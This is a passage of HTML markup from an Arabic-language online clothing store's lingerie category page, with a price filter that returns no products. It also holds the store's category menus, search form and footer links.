<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style="">
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="رجوع للخلف"></a></div>
									
															<h1 class="entry-title title">
									لانجري								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						التصنيفات					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-436 "><a class="category-nav-link" href="https://be-stylish.net/product-category/new/" ><span class="nav-link-summary"><span class="nav-link-text">وصل حديثا</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://be-stylish.net/product-category/christmas/" ><span class="nav-link-summary"><span class="nav-link-text">راس السنة</span></span></a>
</li>
	<li class="cat-item cat-item-36  wd-event-hover wd-active"><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" ><img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif" class="wd-nav-img" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639.avif 626w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-summary"><span class="nav-link-text">لانجري</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-37 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" ><span class="nav-link-summary"><span class="nav-link-text">شبك</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/custome/" ><span class="nav-link-summary"><span class="nav-link-text">تنكري</span></span></a>
</li>
	<li class="cat-item cat-item-38 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/babydoll/" ><span class="nav-link-summary"><span class="nav-link-text">بيبي دول</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-774 "><a class="category-nav-link" href="https://be-stylish.net/product-category/barbie/" ><span class="nav-link-summary"><span class="nav-link-text">باربي</span></span></a>
</li>
	<li class="cat-item cat-item-665 "><a class="category-nav-link" href="https://be-stylish.net/product-category/corset/" ><span class="nav-link-summary"><span class="nav-link-text">كورسيهات</span></span></a>
</li>
	<li class="cat-item cat-item-485 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sale/" ><span class="nav-link-summary"><span class="nav-link-text">خصومات</span></span></a>
</li>
	<li class="cat-item cat-item-555 "><a class="category-nav-link" href="https://be-stylish.net/product-category/valintine/" ><span class="nav-link-summary"><span class="nav-link-text">عيد الحب</span></span></a>
</li>
	<li class="cat-item cat-item-522 "><a class="category-nav-link" href="https://be-stylish.net/product-category/daily-sale/" ><span class="nav-link-summary"><span class="nav-link-text">عروض اليوم</span></span></a>
</li>
	<li class="cat-item cat-item-756 "><a class="category-nav-link" href="https://be-stylish.net/product-category/eid-dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين العيد</span></span></a>
</li>
	<li class="cat-item cat-item-550 "><a class="category-nav-link" href="https://be-stylish.net/product-category/cream/" ><span class="nav-link-summary"><span class="nav-link-text">نكهات</span></span></a>
</li>
	<li class="cat-item cat-item-352 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دلاغات</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس نسائية</span></span></a>
</li>
	<li class="cat-item cat-item-364  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-518 "><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/club-dress/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس سهرة</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-484 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sea-wear/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس بحر</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://be-stylish.net/product-category/bjama/" ><span class="nav-link-summary"><span class="nav-link-text">بجايم</span></span></a>
</li>
	<li class="cat-item cat-item-501 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" ><span class="nav-link-summary"><span class="nav-link-text">روب</span></span></a>
</li>
	<li class="cat-item cat-item-353 "><a class="category-nav-link" href="https://be-stylish.net/product-category/facemask/" ><span class="nav-link-summary"><span class="nav-link-text">ماسك</span></span></a>
</li>
	<li class="cat-item cat-item-41 "><a class="category-nav-link" href="https://be-stylish.net/product-category/plus-size/" ><span class="nav-link-summary"><span class="nav-link-text">مقاسات كبيرة</span></span></a>
</li>
	<li class="cat-item cat-item-350 "><a class="category-nav-link" href="https://be-stylish.net/product-category/underwear/" ><span class="nav-link-summary"><span class="nav-link-text">اندروير</span></span></a>
</li>
	<li class="cat-item cat-item-39 "><a class="category-nav-link" href="https://be-stylish.net/product-category/teddy/" ><span class="nav-link-summary"><span class="nav-link-text">تيدي</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دراعات</span></span></a>
</li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d8%ac%d8%a7%d9%84%d9%8a/" ><span class="nav-link-summary"><span class="nav-link-text">رجالي</span></span></a>
</li>
	<li class="cat-item cat-item-42 "><a class="category-nav-link" href="https://be-stylish.net/product-category/games/" ><span class="nav-link-summary"><span class="nav-link-text">العاب زوجية</span></span></a>
</li>
	<li class="cat-item cat-item-16 "><a class="category-nav-link" href="https://be-stylish.net/product-category/accessories/" ><span class="nav-link-summary"><span class="nav-link-text">اكسسوار</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://be-stylish.net/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span></span></a>
</li>
	<li class="cat-item cat-item-43 "><a class="category-nav-link" href="https://be-stylish.net/product-category/decor/" ><span class="nav-link-summary"><span class="nav-link-text">ديكور</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-sidebar-hidden-lg wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>
<div class="term-description"><p> تشكيلات مميزة من اللانجري الناعم والعصري، بخامات عالية الجودة وقياسات متنوعة لتناسب كل جسم</p>
</div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					لانجري				</span>
			</nav>		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"></div></div>		<div class="wd-active-filters">
							<div class="wd-clear-filters wd-action-btn wd-style-text wd-cross-icon">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/">مسح الفلاتر</a>
				</div>
			
			<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen"><a rel="nofollow" aria-label="حذف التصفية" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/?max_price=11">الحد الأدنى <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>10.00</bdi></span></a></li><li class="chosen"><a rel="nofollow" aria-label="حذف التصفية" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/?min_price=10">الحد الأعلى <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>11.00</bdi></span></a></li></ul></div>		</div>
		

			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		لا توجد منتجات تتوافق مع اختيارك.	</div>
</div>

<div class="no-products-footer">
				<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>


			

</div>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
